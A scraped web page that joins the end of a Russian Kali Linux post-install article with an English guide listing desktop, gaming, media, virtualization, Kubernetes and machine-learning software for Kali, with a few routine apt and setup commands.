sudo apt install filezilla filezilla-common

13. Установка драйверов Nvidia
Если вам необходимо использовать все возможности вашей видеокарты, необходимо установить для неё драйвер. В примере ниже описывается установка драйверов NVIDIA. Для этого выполните:
sudo apt install nvidia-driver nvidia-cuda-toolkit
Теперь настройка Kali Linux почти завершена.
Выводы
Настройка Kali Linux после установки завершена. На самом деле, администрирование Kali Linux мало чем отличается от Debian или Ubuntu. Ввиду того, что эта операционная система в большей степени предназначена для специалистов в области информационной безопасности и разного рода узконаправленных в этой сфере задач, разработчики убрали некоторые программы, облегчающие настройку ОС, оформление рабочего стола, работу с мультимедийными файлами, а также элементы украшений интерфейса. Но потратив немного времени и установив вручную недостающие элементы, её вполне можно использовать как обычную рабочую станцию Linux.
Обнаружили ошибку в тексте? Сообщите мне об этом. Выделите текст с ошибкой и нажмите Ctrl+Enter.

Статья распространяется под лицензией Creative Commons ShareAlike 4.0 при копировании материала ссылка на источник обязательна .

Kali Linux Guide

A guide on setting up your Kali Linux Desktop with all the essential Applications, Tools, and Games to make your experience with kali Linux great! This may not be perfect guide for everyone but I feel there is at least one or more perfect solutions for New and Advanced Kali Linux users.
Note: You can easily convert this markdown file to a PDF in VSCode using this handy extension Markdown PDF.

Table of Contents
-
Getting Started
-
Getting Software
-
Gaming
-
Game Development
-
Setting up a macOS Workspace
-
Setting up a Windows 10 Workspace
-
Using Android and Android Apps on Linux
-
Professional Audio/Video Editing
-
Kubernetes
-
Machine Learning
-
Robotics
-
Open Source Security
-
Differential Privacy
-
Cloud Native Development
-
DevOps Development
-
Networking
-
Databases
Getting Started
Kali Linux is an open-source, Debian-based Linux distribution geared towards various information security tasks, such as Penetration Testing, Security Research, Computer Forensics and Reverse Engineering developed by Offensive Security.
Kali Linux Tools
Kali Linux Documentation
Kali Linux Community Forum
Kali Linux Training Courses
Kali Linux GitLab
Kali Linux Bug Tracker
Kali Linux Package Tracker
Etcher is an open source, cross-platform software that makes it easy to flash operating system images to a microSD card or USB device.
Rufus is a small application that creates bootable USB drives, which can then be used to install or run Microsoft Windows, Linux or DOS.
Kali Linux Desktop

Enable Firewall
sudo ufw enable  //enables firewall
sudo ufw status //checks status of firewall
Getting Software
Back to the Top
Software Center

Note 1: All this software is also available in other popular Linux distributions such as Debian, Linux Mint, elementary OS, Pop!_OS, Fedora, Manjaro Linux, EndeavourOS and Arch Linux.
Note 2: For new users not comfortable with using the command-line checkout the Essential Apps section to get started. Also, if you scroll down further you’ll see other easy ways to get software applications through Flathub, Snap Store, and AppImages.
Setting up GNOME Software Center(for those that don’t want to use Ubuntu Software Center)
sudo apt install gnome-software
sudo apt install snapd
sudo apt install gnome-software-plugin-snap
sudo apt install flatpak
sudo apt install gnome-software-plugin-flatpak

Essential Apps(depending on your workflow)
Google Chrome browser
Microsoft Edge browser
Visual Studio Code or VSCodium
Microsoft Teams
Microsoft 365 with Office apps(formerly Office Online)
Google Workspace (formerly G Suite)
Zoom
How to install iCloud on Ubuntu
pCloud is the secure cloud storage(like GoogleDrive), where you can store, share and work on all your files. You can access them on any device, anywhere you go.
Jitsi Meet is a fully encrypted, 100% open source video conferencing solution.
Cisco Webex Web App is the web based version of Cisco Webex video conferencing solution.
Slack
Trello Web App
Skype
Discord
TeamViewer
Spotify
Apple Music(Web) is the web app version of Apple Music that runs in Safari, Google Chrome and Mozilla Firefox.
MATLAB Online allows to users to uilitize MATLAB and Simulink through a web browser such as Google Chrome.
Adobe Lighroom Online photo editor is an online web version of Adobe Photoshop Lightroom. Adobe account required to sign-in to app.
Adobe Spark(Web) is an applications let you make cool Social Graphics, Short Videos, and Web Pages. Adobe account required to sign-in to app.
Photopea is an advanced online image editor supporting PSD, XCF, Sketch, XD and CDR formats. (Adobe Photoshop, GIMP, Sketch App, Adobe XD, CorelDRAW).
Master PDF Editor is straightforward, easy to use application for working with PDF documents equipped with powerful multi-purpose functionality. With Master PDF Editor you can easily view, create and modify PDF documents.
CrossOver Linux® is a Microsoft Windows compatibility layer(based on WINE(Wine Is Not an Emulator)). The CrossOver compatibility layer enables thousands of Windows-based applications to run on Linux, macOS, or Chrome OS.
WinApps for Linux is a program that runs Windows apps such as Microsoft Office & Adobe in Linux (Ubuntu/Fedora) and GNOME/KDE as if they were a part of the native OS, including Nautilus integration for right clicking on files of specific mime types to open them.
DaVinci Resolve video editor is complete video editing solution that combines professional 8K editing, color correction, visual effects and audio post production all in one software tool.
Reaper Audio editor is a complete digital audio production application for computers, offering a full multitrack audio and MIDI recording, editing, processing, mixing and mastering toolset.
Flameshot is a powerful yet simple to use screenshot software.
Timeshift for Linux is an application that provides functionality similar to the System Restore feature in Windows and the Time Machine tool in Mac OS. Timeshift protects your system by taking incremental snapshots of the file system at regular intervals. These snapshots can be restored at a later date to undo all changes to the system.
Stacer is an open source system optimizer and application monitor that helps users to manage their entire system. Also available as an AppImage.
Nativefier is a command-line tool to easily create a desktop app for any web site with minimal configuration. Apps are wrapped by Electron (which uses Chromium under the hood) in an OS executable (.app, .exe, etc) for use on Windows, macOS and Linux.
App Outlet
App Outlet is a Universal application store(Flatpaks, Snaps, and AppImages) inspired by the Linux App Store online service.

Snaps
Snap Store is a build and distribution service for Snap applications.
Snapcraft Forum


Flatpaks
FlatHub is a build and distribution service for Flatpak applications.
FlatHub Forum

AppImages
AppImageHub is a build and distribution service for AppImage applications.
AppImage Manager is a package manager for AppImages.
AppImage Forum

Gaming
Back to the Top
Steam
Get Steam
Or
wget https://steamcdn-a.akamaihd.net/client/installer/steam.deb
Proton is a tool for use with the Steam client which allows games which are exclusive to Windows to run on the Linux operating system. It uses Wine to facilitate this.
Enable Proton in Steam
- Click on “Steam” then “Settings” to open the Settings window at the far-left corner.
- On the “Settings” window, click on “Steam Play.” Ensure you check the “Enable Steam Play for supported files” and “Enable Steam Play for all other titles” checkboxes. Lastly, select the Proton version you wish to use from the drop-down menu.

ProtonDB
ProtonDB is a collection of over 100,000 gaming reports from other gamers as they test games with Proton on Linux and provide aggregate scores of how well games perform. A growing pool of suggestions provides tweaks that you can try to get games working while Proton continues development. In addition to this, you may explore the Steam game catalog on this site to browse and discover a wide range of titles that were previously unavailable for use on Linux.


Lutris
Lutris is a gaming client for Linux. It gives you access to all your video games with the exception of the current console generation. Also, integrates nicely with other stores like GOG, Steam, Battle.net, Origin, Uplay and many other sources that allow you to import your existing game library and community maintained install scripts give you a completely automated setup.
Add Epic Games Store

GameHub
GameHub is a unified library for all your games. It allows you to store your games from different platforms into one program to make it easier for you to manage your games.

GameHub supports:
-
native games for Linux
-
multiple compatibility layers:
- Wine
- Proton
- DOSBox
- RetroArch
- ScummVM
- WineWrap — a set of preconfigured wrappers for supported games;
- custom emulators
-
multiple game platforms:
- Steam
- GOG
- Humble Bundle (including Humble Trove)
- itch.io
Game Streaming
Geforce NOW use the Chromebook version to play all your games in Google Chrome or any Chromium-based web browser such as Brave, Vivaldi, and Microsoft Edge. Also, available as a Electron Desktop App in the Snap store Geforce NOW.

Moonlight Game Streaming is a program that let you stream from your PC games over the Internet with no configuration required. Stream from almost any device, whether you’re in another room or miles away from your gaming rig.

Chiaki is a Free and Open Source Software Client for PlayStation 4 and PlayStation 5 Remote Play for Linux, FreeBSD, OpenBSD, Android, macOS, Windows, Nintendo Switch and potentially even more platforms.
Xbox Project xCloud is Microsoft’s cloud-based Xbox game-streaming technology (currently in Beta). Play games like Forza Horizon 4, Halo 5: Guardians, Gears of War 4, Sea of Thieves, Cuphead, Red Dead Redemption 2, and 100+ other games on your mobile device or Chrome web browser. Microsoft’s Xbox Project xCloud does require an Xbox Game Pass Ultimate subscription.

Game Emulators
RetroArch is a frontend for emulators, game engines and media players. It enables you to run classic games on a wide range of computers and consoles through its slick graphical interface. Settings are also unified so configuration is done once and for all.
Dolphin is an emulator for two recent Nintendo video game consoles: the GameCube and the Wii. It allows PC gamers to enjoy games for these two consoles in full HD (1080p) with several enhancements: compatibility with all PC controllers, turbo speed, networked multiplayer, and even more.
Citra is an open-source emulator for the Nintendo 3DS capable of playing many of your favorite games.
yuzu is an experimental open-source emulator for the Nintendo Switch from the creators of Citra.
DOSBox is an open-source DOS emulator which primarily focuses on running DOS Games.
MAME is a Arcade Machine Emulator.
xemu is an original Xbox emulator.
Graphics Performance
GreenWithEnvy (GWE) is a GTK system utility designed by Roberto Leinardi to provide information, control the fans and overclock your NVIDIA video card for better performance. Available in the Pop Shop as a Flatpak.

CoreCtrl is a free and open source Linux application that allows you to control your computer hardware with ease using application profiles for native and Windows applications, has basic CPU controls and full AMD GPUs controls (for both old and new models).
sudo add-apt-repository ppa:ernstp/mesarc
sudo apt install corectrl

Performance Benchmarks
Geekbench 5 is a cross-platform benchmark that measures your system’s performance with the press of a button.
Phoronix Test Suite
UNIGINE Superposition is an extreme performance and stability test for PC hardware: video card, power supply, cooling system.

Wine
WINE(Wine Is Not an Emulator) is a compatibility layer capable of running Windows applications on several POSIX-compliant operating systems, such as Linux, macOS, & BSD. Instead of simulating internal Windows logic like a virtual machine or emulator, Wine translates Windows API calls into POSIX calls on-the-fly, eliminating the performance and memory penalties of other methods and allowing you to cleanly integrate Windows applications into your desktop.
Winetricks
Winetricks is an easy way to work around problems in Wine.
this is needed to avoid adobeair error
sudo sed -i 's|echo "${arg%%=*}"=\""${arg### *=}"\"|echo ${arg%%=*}=\"${arg### *=}\"|g' /usr/local/bin/winetricks
sudo apt install cabextract libncurses5:armhf
Game Development
Back to the Top

Game Engines
Unity is a cross-platform game development platform. Use Unity to build high-quality 3D and 2D games, deploy them across mobile, desktop, VR/AR, consoles or the Web, and connect with loyal and enthusiastic players and customers.
Unity Hub

Unreal Engine 4 is a game engine developed by Epic Games with the world’s most open and advanced real-time 3D creation tool. Continuously evolving to serve not only its original purpose as a state-of-the-art game engine, today it gives creators across industries the freedom and control to deliver cutting-edge content, interactive experiences, and immersive virtual worlds.
Linux Game Development on Unreal Engine 4

Godot Engine is a feature-packed, cross-platform game engine to create 2D and 3D games from a unified interface. It provides a comprehensive set of common tools, so that users can focus on making games without having to reinvent the wheel. Games can be exported in one click to a number of platforms, including the major desktop platforms (Linux, Mac OSX, Windows) as well as mobile (Android, iOS) and web-based (HTML5) platforms.
If you would like to Donate to the Godot Project

Blender is the free and open source 3D creation suite. It supports the entirety of the 3D pipeline—modeling, rigging, animation, simulation, rendering, compositing and motion tracking, video editing and 2D animation pipeline.
If you would like to Donate to the Blender Project

Unigine is a cross-platform game engine designed for development teams (C++/C# programmers, 3D artists) working on interactive 3D apps.

GameMaker Studio 2 is the latest and greatest incarnation of GameMaker. It has everything you need to take your idea from concept to finished game. With no barriers to entry and powerful functionality, GameMaker Studio 2 is the ultimate 2D development environment.
Setting Up GameMaker Studio For Ubuntu
Tools
Panda3D is a game engine, a framework for 3D rendering and game development for Python and C++ programs, developed by Disney and CMU. Panda3D is open-source and free for any purpose, including commercial ventures.
Source 2 is a 3D video game engine in development by Valve as a successor to Source. It is used in Dota 2, Artifact, Dota Underlords, parts of The Lab, SteamVR Home, and Half-Life: Alyx.
Open Graphics Library(OpenGL) is an API used acrossed mulitple programming languages and platforms for hardware-accelerated rendering of 2D/3D vector graphics currently developed by the Khronos Group.
Open Computing Language (OpenCL) is an open standard for parallel programming of heterogeneous platforms consisting of CPUs, GPUs, and other hardware accelerators found in supercomputers, cloud servers, personal computers, mobile devices and embedded platforms.
OpenGL Shading Language(GLSL) is a High Level Shading Language based on the C-style language, so it covers most of the features a user would expect with such a language. Such as control structures (for-loops, if-else statements, etc) exist in GLSL, including the switch statement.
High Level Shading Language(HLSL) is the High Level Shading Language for DirectX. Using HLSL, the user can create C-like programmable shaders for the Direct3D pipeline. HLSL was first created with DirectX 9 to set up the programmable 3D pipeline.
Vulkan is a modern cross-platform graphics and compute API that provides high-efficiency, cross-platform access to modern GPUs used in a wide variety of devices from PCs and consoles to mobile phones and embedded platforms. Vulkan is currently in development by the Khronos consortium.
MoltenVK is an implementation of Vulkan running on iOS and macOS using Apple’s Metal graphics framework.
MoltenGL is an implementation of the OpenGL ES 2.0 API that runs on Apple’s Metal graphics framework.
NVIDIA Omniverse is a powerful, multi-GPU, real-time simulation and collaboration platform for 3D production pipelines based on Pixar’s Universal Scene Description and NVIDIA RTX.
HGIG is a volunteer group of companies from the game and TV display industries that meet to specify and make available for the public guidelines to improve consumer gaming experiences in HDR.
Three.js is a cross-browser JavaScript library and application programming interface used to create and display animated 3D computer graphics in a web browser using WebGL.
Superpowers is a downloadable HTML5 app for real-time collaborative projects . You can use it solo like a regular offline game maker, or setup a password and let friends join in on your project through their Web browser.
Augmented Reality (AR) & Virtual Reality (VR)
SteamVR for Linux is the ultimate tool for experiencing VR content on the hardware of your choice. SteamVR supports the Valve Index, HTC Vive, Oculus Rift, Windows Mixed Reality headsets, and others.

SteamVR Home
OpenVR is an API and runtime that allows access to VR hardware(Steam Index, HTC Vive, and Oculus Rift) from multiple vendors without requiring that applications have specific knowledge of the hardware they are targeting.
OpenVR Benchmark on Steam is the first benchmark tool for reproducibly testing your real VR performance, rendering inside of your VR headset.
OpenHMD is open source API and drivers that supports a wide range of HMD(head-mounted display) devices such as Oculus Rift, HTC Vive, Sony PSVR, and others.
openXR is a free, open standard that provides high-performance access to Augmented Reality (AR) and Virtual Reality (VR) collectively known as XR—platforms and devices.
Monado is the first OpenXR™ runtime for GNU/Linux. Monado aims to jump-start development of an open source XR ecosystem and provide the fundamental building blocks for device vendors to target the GNU/Linux platform.
Libsurvive is a set of tools and libraries that enable 6 dof tracking on lighthouse and vive based systems that is completely open source and can run on any device. It currently supports both SteamVR 1.0 and SteamVR 2.0 generation of devices and should support any tracked object commercially available.
Simula is a VR window manager for Linux that runs on top of Godot. It takes less than 1 minute to install. Simula is officially compatible with SteamVR headsets equipped with Linux drivers (e.g. HTC Vive, HTC Vive Pro, & Valve Index). We have also added experimental support to OpenXR headsets that have Monado drivers (e.g. North Star, OSVR HDK, and PSVR). Some people have gotten the Oculus Rift S to run Simula via OpenHMD (see here).
Game Development Learning Resources
Unreal Online Learning is a free learning platform that offers hands-on video courses and guided learning paths.
Unreal Engine Authorized Training Program
Unreal Engine for education
Unreal Engine Training & Simulation
Unity Certifications
Getting Started with Vulkan
Game Design Online Courses from Udemy
Game Design Online Courses from Skillshare
Learn Game Design with Online Courses and Classes from edX
Game Design Courses from Coursera
Game Design and Development Specialization Course from Coursera
Setting up a macOS workspace
Back to the Top
REQUIREMENTS
- A modern Linux distribution
- QEMU > 2.11.1
- A CPU with Intel VT-x / AMD SVM support is required
- A CPU with SSE4.1 support is required for >= macOS Sierra
- A CPU with AVX2 support is required for >= macOS Mojave
- Internet access for the installation process
Open the terminal and run:
sudo apt install qemu uml-utilities virt-manager dmg2img git wget libguestfs-tools p7zip
Sosumi is a app that let’s you download and install macOS in a VM.

OpenCore for macOS

Setting up a Windows 10 workspace
Back to the Top
REQUIREMENTS
- A modern Linux distribution
- QEMU > 2.11.1
- A CPU with Intel VT-x / AMD SVM support is required
- WindowsGuestDrivers/Download Drivers — KVM
- Internet access for the installation process
Open the terminal and run:
sudo apt install qemu uml-utilities virt-manager gnome-boxes
GNOME Boxes is an application that gives you access to virtual machines, running locally or remotely. It also allows you to connect to the display of a remote computer.


OpenCore for Windows 10

Using Android and Android Apps on Linux
Back to the Top
Android Studio is the development suite for Google’s Android Operating System(OS). It’s built on JetBrains IntelliJ IDEA software and designed specifically for Android development. It is available for download on Windows, macOS and Linux.

Android Virtual Device (AVD) is a configuration in Android Studio that defines the characteristics of an Android phone, tablet, Wear OS, Android TV, or Automotive OS device that you want to simulate in the Android Emulator. The Android Emulator simulates Android devices on your computer so that you can test your application on a variety of devices and Android API levels without needing to have each physical device.

LineageOS is a free and open-source operating system for various devices, based on the Android mobile platform.

Anbox is an application that provides a container-based approach to boot a full Android system on a regular GNU/Linux system like Ubuntu, Debian Fedora, and openSUSE.

Anbox Cloud is the mobile cloud computing platform delivered by Canonical. Run Android in the cloud, at high scale and on any type of hardware.

Genymotion is a very fast Android emulator. The program itself is based on VirtualBox and is known for its effectively fast speed and is usefulness for running Android apps on a Windows, Mac and Linux desktop.
Desktop
Local virtual devices with high performances.
- Emulate a wide range of virtual device configurations (Android versions, screen size, hardware capacities, etc.)
- Simulate multiple scenarios thanks to our full set of hardware sensors (GPS, network, multitouch, etc.)
- Cross-platform: Windows, Mac and Linux
- Manipulate easily with ADB
- $412 per year for employees in a company (BUSINESS). All features, advanced support.
- $136 per year for freelancers (INDIE). All features, best effort support.
- Free for personal use only (learning & entertainment). Limited features, no support.

Scrcpy is an application by Genymotion that provides display and control of Android devices connected on USB (or over TCP/IP). It does not require any root access and works on GNU/Linux, Windows and macOS. The Android device requires at least API 21 (Android 5.0).

Professional Audio & Video Editing
Back to the Top

H.264(AVC) is a video compression standard based on block-oriented and motion-compensated integer-DCT coding that defines multiple profiles (tools) and levels (max bitrates and resolutions) with support up to 8K.
H.265(HEVC) is a video compression standard that is the successor to H.264(AVC). It offers a 25% to 50% better data compression at the same level of video quality, or improved video quality at the same bit-rate.
FFmpeg is a leading multimedia framework that can decode, encode, transcode, mux, demux, stream, filter and play pretty much anything that humans and machines have created. It supports the most obscure ancient formats up to the cutting edge ones on multiple platforms such as Windows, macOS, and Linux.
HandBrake is a tool for transcoding video from almost any format with a selection of widely supported codecs. It is supported on Window, macOS, and Linux.
Dynamic Adaptive Streaming over HTTP (DASH) is an adaptive streaming protocol that allows for a video stream to switch between bit rates on the basis of network performance, in order to keep a video playing.
OpenMAX™ is a cross-platform API that provides comprehensive streaming media codec and application portability by enabling accelerated multimedia components to be developed, integrated and programmed across multiple operating systems and silicon platforms.
DaVinci Resolve is the world’s only solution that combines professional 8K editing, color correction, visual effects and audio post production all in one software tool! You can instantly move between editing, color, effects, and audio with a single click. DaVinci Resolve Studio is also the only solution designed for multi user collaboration so editors, assistants, colorists, VFX artists and sound designers can all work live on the same project at the same time.
Blender comes with a built-in video sequence editor allows you to perform basic actions like video cuts and splicing, as well as more complex tasks like video masking or color grading. The Video Editor includes: Live preview, luma waveform, chroma vectorscope and histogram displays. Audio mixing, syncing, scrubbing and waveform visualization.
Kdenlive is an open source video editing tool that supports unlimited multimedia files. It’s based on the MLT Framework, KDE and Qt. People who are looking for a very versatile video editing tool that comes packed with features. The latest 20.08 release is out with nifty features like Interface Layouts, Multiple Audio Stream support, Cached data management and Zoombars in the Clip Monitor and Effects Panel but one may argue that the highlights of this release are stability and interface improvements.
OpenShot is an open-source video editing tool that’s designed for users new in the editing environment. It has simple features such as a simple drag-and-drop function, it provides an easy-to-use and quick-to-learn user interface. The powerful video editor offers tons of efficient ways to cut and trim down your videos. You can freely utilize the unlimited tracks, video effects engine, title editor, 3D animations, slow motion, and time effects. It supports commonly used video codecs that are supported by FFmpeg like WebM (VP9), AVCHD (libx264), HEVC (libx265) and audio codecs like mp3 (libmp3lame) and aac (libfaac). The program can render MPEG4, ogv, Blu-ray and DVD video, and Full HD videos for uploading to the internet video websites like YouTube.
Lightworks is a non-linear video editing appluication for editing and mastering digital video used by the film industry. Its professional edition has been used for box office hits, such as Shutter Island, Pulp Fiction, and Mission Impossible. Intimidating user interface. Like professional video editors, such as Adobe Premiere Pro, Lightworks is rather complicated to use for new users.
Shotcut is an open source multi-platform video editor. You can perform various actions such as video editing (including 4K video quality), add effects, create new movies, import most image files formats, export to almost any file format and much more.
Olive is a free non-linear video editor aiming to provide a fully-featured alternative to high-end professional video editing software.
Natron is a powerful Digital Compositor that can handle all of your 2D/2.5D needs. Its robust OIIO file formats and OpenFX architecture is what make Natron the most flexible open source compositor for the visual effects community. Its interface and functionally are the same across all platforms such as MacOS, Linux and Windows.
OBS (Open Broadcaster Software) is free and open source software for video recording and live streaming. Stream to Twitch, YouTube and many other providers or record your own videos with high quality H264 / AAC encoding.
REAPER is a complete digital audio production application for computers, offering a full multitrack audio and MIDI recording, editing, processing, mixing and mastering toolset.REAPER supports a vast range of hardware, digital formats and plugins, and can be comprehensively extended, scripted and modified.
JACK Audio Connection Kit AKA JACK is a professional sound server daemon that provides real-time, low-latency connections for both audio and MIDI data between applications that implement its API. JACK can be configured to send audio data over a network to a «master» machine, which then outputs the audio to a physical device. This can be useful to mix audio from a number of «slave» computers without requiring additional cables or hardware mixers, and keeping the audio path digital for as long as possible.
Bitwig Studio is a digital audio workstation that has linear and non-linear workflows for sound design, recording, live performance, and more. Along with 90+ instruments, effects, and other creative tools. It is supported Windows, macOS, and Linux.
PipeWire is a server and user space API to deal with multimedia pipelines.It provides a low-latency, graph based processing engine on top of audio and video devices that can be used to support the use cases currently handled by both pulseaudio and JACK. PipeWire was designed with a powerful security model that makes interacting with audio and video devices from containerized applications easy. Nodes in the graph can be implemented as separate processes, communicating with sockets and exchanging multimedia content using fd passing.
Yabridge is a modern and transparent way to use Windows VST2 and VST3 plugins on Linux. Yabridge seamlessly supports using both 32-bit and 64-bit Windows VST2 and VST3 plugins in a 64-bit Linux VST host as if they were native VST2 and VST3 plugins, with optional support for plugin groups to enable inter-plugin communication for VST2 plugins and quick startup times.
Sonobus is an easy to use application for streaming high-quality, low-latency peer-to-peer audio between devices over the internet or a local network.
Avid Pro Tools is an industry standard audio-production software for songwriters, musicians, producers, and engineers.
LMMS is an open source digital audio workstation application program. When LMMS is pairedr with appropriate computer hardware, it allows music to be produced by arranging samples, synthesizing sounds, playing on a MIDI keyboard, and combining the features of trackers and sequencers. Developed by Paul Giblock and Tobias Junghans, this program stands for «Linux MultiMedia Studio» and supports handy plugins that enables it to work on different operating systems.
Ardour is an open source, collaborative effort of a worldwide team including musicians, programmers, and professional recording engineers. Development is transparent — anyone can watch our work as it happens. Like a good piece of vintage hardware, you can open the box and look inside.
Audacity is an easy-to-use, multi-track audio editor and recorder for Windows, Mac OS X, GNU/Linux and other operating systems. Developed by a group of volunteers as open source and offered free of charge. Amazing support community.
Glimpse is a cross-platform raster graphics editor based on the GNU Image Manipulation Program available for Linux, MacOS, and Windows. A great tool for making YouTube video thumbnails.
Kubernetes
Back to the Top

Kubernetes (K8s) is an open-source system for automating deployment, scaling, and management of containerized applications.

Building Highly-Availability(HA) Clusters with kubeadm. Source: Kubernetes.io, 2020
Google Kubernetes Engine (GKE) is a managed, production-ready environment for running containerized applications.
Azure Kubernetes Service (AKS) is serverless Kubernetes, with a integrated continuous integration and continuous delivery (CI/CD) experience, and enterprise-grade security and governance. Unite your development and operations teams on a single platform to rapidly build, deliver, and scale applications with confidence.
Amazon EKS is a tool that runs Kubernetes control plane instances across multiple Availability Zones to ensure high availability.
AWS Controllers for Kubernetes (ACK) is a new tool that lets you directly manage AWS services from Kubernetes. ACK makes it simple to build scalable and highly-available Kubernetes applications that utilize AWS services.
Container Engine for Kubernetes (OKE) is an Oracle-managed container orchestration service that can reduce the time and cost to build modern cloud native applications. Unlike most other vendors, Oracle Cloud Infrastructure provides Container Engine for Kubernetes as a free service that runs on higher-performance, lower-cost compute.
Anthos is a modern application management platform that provides a consistent development and operations experience for cloud and on-premises environments.
Red Hat Openshift is a fully managed Kubernetes platform that provides a foundation for on-premises, hybrid, and multicloud deployments.
OKD is a community distribution of Kubernetes optimized for continuous application development and multi-tenant deployment. OKD adds developer and operations-centric tools on top of Kubernetes to enable rapid application development, easy deployment and scaling, and long-term lifecycle maintenance for small and large teams.
Odo is a fast, iterative, and straightforward CLI tool for developers who write, build, and deploy applications on Kubernetes and OpenShift.
Kata Operator is an operator to perform lifecycle management (install/upgrade/uninstall) of Kata Runtime on Openshift as well as Kubernetes cluster.
Thanos is a set of components that can be composed into a highly available metric system with unlimited storage capacity, which can be added seamlessly on top of existing Prometheus deployments.
OpenShift Hive is an operator which runs as a service on top of Kubernetes/OpenShift. The Hive service can be used to provision and perform initial configuration of OpenShift 4 clusters.
Rook is a tool that turns distributed storage systems into self-managing, self-scaling, self-healing storage services. It automates the tasks of a storage administrator: deployment, bootstrapping, configuration, provisioning, scaling, upgrading, migration, disaster recovery, monitoring, and resource management.
VMware Tanzu is a centralized management platform for consistently operating and securing your Kubernetes infrastructure and modern applications across multiple teams and private/public clouds.
Kubespray is a tool that combines Kubernetes and Ansible to easily install Kubernetes clusters that can be deployed on AWS, GCE, Azure, OpenStack, vSphere, Packet (bare metal), Oracle Cloud Infrastructure (Experimental), or Baremetal.
KubeInit provides Ansible playbooks and roles for the deployment and configuration of multiple Kubernetes distributions.
Rancher is a complete software stack for teams adopting containers. It addresses the operational and security challenges of managing multiple Kubernetes clusters, while providing DevOps teams with integrated tools for running containerized workloads.
K3s is a highly available, certified Kubernetes distribution designed for production workloads in unattended, resource-constrained, remote locations or inside IoT appliances.
Helm is a Kubernetes Package Manager tool that makes it easier to install and manage Kubernetes applications.
Knative is a Kubernetes-based platform to build, deploy, and manage modern serverless workloads. Knative takes care of the operational overhead details of networking, autoscaling (even to zero), and revision tracking.
KubeFlow is a tool dedicated to making deployments of machine learning (ML) workflows on Kubernetes simple, portable and scalable.
Etcd is a distributed key-value store that provides a reliable way to store data that needs to be accessed by a distributed system or cluster of machines. Etcd is used as the backend for service discovery and stores cluster state and configuration for Kubernetes.
OpenEBS is a Kubernetes-based tool to create stateful applications using Container Attached Storage.
Container Storage Interface (CSI) is an API that lets container orchestration platforms like Kubernetes seamlessly communicate with stored data via a plug-in.
MicroK8s is a tool that delivers the full Kubernetes experience. In a Fully containerized deployment with compressed over-the-air updates for ultra-reliable operations. It is supported on Linux, Windows, and MacOS.
Charmed Kubernetes is a well integrated, turn-key, conformant Kubernetes platform, optimized for your multi-cloud environments developed by Canonical.
Grafana Kubernetes App is a toll that allows you to monitor your Kubernetes cluster’s performance. It includes 4 dashboards, Cluster, Node, Pod/Container and Deployment. It allows for the automatic deployment of the required Prometheus exporters and a default scrape config to use with your in cluster Prometheus deployment.
KubeEdge is an open source system for extending native containerized application orchestration capabilities to hosts at Edge.It is built upon kubernetes and provides fundamental infrastructure support for network, app. deployment and metadata synchronization between cloud and edge.
Lens is the most powerful IDE for people who need to deal with Kubernetes clusters on a daily basis. It has support for MacOS, Windows and Linux operating systems.
kind is a tool for running local Kubernetes clusters using Docker container “nodes”. It was primarily designed for testing Kubernetes itself, but may be used for local development or CI.
Flux CD is a tool that automatically ensures that the state of your Kubernetes cluster matches the configuration you’ve supplied in Git. It uses an operator in the cluster to trigger deployments inside Kubernetes, which means that you don’t need a separate continuous delivery tool.
Kubernetes Learning Resources
Getting Kubernetes Certifications
Getting started with Kubernetes on AWS
Kubernetes on Microsoft Azure
Intro to Azure Kubernetes Service
Getting started with Google Cloud
Getting started with Kubernetes on Red Hat
Getting started with Kubernetes on IBM
YAML basics in Kubernetes
Elastic Cloud on Kubernetes
Docker and Kubernetes
Deploy a model to an Azure Kubernetes Service cluster
Simplify Machine Learning Inference on Kubernetes with Amazon SageMaker Operators
Running Apache Spark on Kubernetes
Kubernetes Across VMware vRealize Automation
VMware Tanzu Kubernetes Grid
All the Ways VMware Tanzu Works with AWS
VMware Tanzu Education
Using Ansible in a Cloud-Native Kubernetes Environment
Managing Kubernetes (K8s) objects with Ansible
Setting up a Kubernetes cluster using Vagrant and Ansible
Running MongoDB with Kubernetes
Kubernetes Fluentd
Understanding the new GitLab Kubernetes Agent
Kubernetes Contributors
KubeAcademy from VMware
Machine Learning
Back to the Top

ML frameworks & applications
TensorFlow is an end-to-end open source platform for machine learning. It has a comprehensive, flexible ecosystem of tools, libraries and community resources that lets researchers push the state-of-the-art in ML and developers easily build and deploy ML powered applications.
Tensorman is a utility for easy management of Tensorflow containers by developed by System76.Tensorman allows Tensorflow to operate in an isolated environment that is contained from the rest of the system. This virtual environment can operate independent of the base system, allowing you to use any version of Tensorflow on any version of a Linux distribution that supports the Docker runtime.
Keras is a high-level neural networks API, written in Python and capable of running on top of TensorFlow, CNTK, or Theano.It was developed with a focus on enabling fast experimentation. It is capable of running on top of TensorFlow, Microsoft Cognitive Toolkit, R, Theano, or PlaidML.
PyTorch is a library for deep learning on irregular input data such as graphs, point clouds, and manifolds. Primarily developed by Facebook’s AI Research lab.
Amazon SageMaker is a fully managed service that provides every developer and data scientist with the ability to build, train, and deploy machine learning (ML) models quickly. SageMaker removes the heavy lifting from each step of the machine learning process to make it easier to develop high quality models.
